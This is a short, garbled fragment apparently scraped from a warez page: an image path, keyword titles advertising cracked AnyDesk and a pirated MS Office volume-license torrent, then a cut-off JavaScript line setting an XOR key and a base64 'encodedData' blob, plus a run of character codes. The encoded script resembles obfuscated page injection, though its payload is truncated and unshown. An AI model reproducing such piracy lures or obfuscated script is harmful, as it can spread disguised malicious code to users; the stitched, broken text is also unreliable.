
ANYDESK FREE[ACTIVATED]
UNIVERSAL [X86-X64] [LATEST]
MS OFFICE X86 VOLUME LICENSE
WITHOUT REGISTRATION TORRENT
ndow.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxA
9,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,10